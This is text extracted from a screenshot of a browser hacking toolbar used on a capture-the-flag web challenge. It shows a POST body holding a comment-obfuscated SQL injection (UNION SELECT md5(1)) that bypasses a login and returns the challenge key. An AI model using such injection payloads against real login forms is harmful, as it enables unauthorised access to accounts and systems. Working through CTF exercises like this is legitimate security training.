 SQL XSS Encryption Encoding Other
Load URL
http://ctf5.shiyanbar.com/web/5/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
user=1%27/**/union/**/select/**/md5(1)%23&pass=1
welcome to simplexue
Logged in! Key: SimCTF{ }
Username
提交查询